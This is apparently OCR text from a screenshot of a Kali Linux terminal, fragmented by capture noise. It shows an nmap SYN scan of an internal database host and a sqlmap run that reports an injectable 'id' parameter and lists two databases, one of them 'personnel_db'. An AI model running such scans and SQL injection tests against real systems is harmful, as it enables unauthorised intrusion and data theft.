
E:
AUTHORIZED
q
u
e
root@kali:~#
 nmap -sS smartgames-db.internal
Starting Nmap 7.94 ( https://nmap.org )
████████
✓ Host is up (0.042s latency)
██
PORT     STATE SERVICE
3306/tcp open  mysql
███████
root@kali:~#
 sqlmap -u "smartgames-db.intern
████
[*] Starting sqlmap/1.7.10
● ACTIVE
[*] Checking connection to the target URL
[!] Testing for SQL injection on GET paramet
[✓] Parameter 'id' appears to be injectable
[i] Available databases [2]:
[+] personnel_db
[+] games_db